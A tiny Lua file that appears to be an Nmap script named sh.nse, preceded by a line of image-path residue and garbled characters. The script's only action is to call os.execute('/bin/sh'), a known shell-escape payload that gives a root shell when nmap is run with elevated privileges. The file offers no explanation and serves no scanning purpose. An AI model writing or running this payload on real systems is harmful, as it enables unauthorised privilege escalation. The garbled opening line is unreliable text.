 Ƥߤ
? sh.nse
description = [[]]
author = "Keigo Yamazaki"
categories = {}
hostrule = function(host)
return true
end
action = function()
os.execute("/bin/sh")
end
 